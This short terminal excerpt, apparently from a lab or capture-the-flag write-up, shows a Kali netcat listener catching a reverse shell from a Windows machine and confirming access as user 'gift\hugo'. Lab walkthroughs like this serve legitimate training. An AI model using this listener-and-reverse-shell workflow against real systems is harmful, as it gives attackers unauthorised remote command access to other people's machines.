 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.14.228] 49770
Microsoft Windows [Version 10.0.17763.4499]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
gift\hugo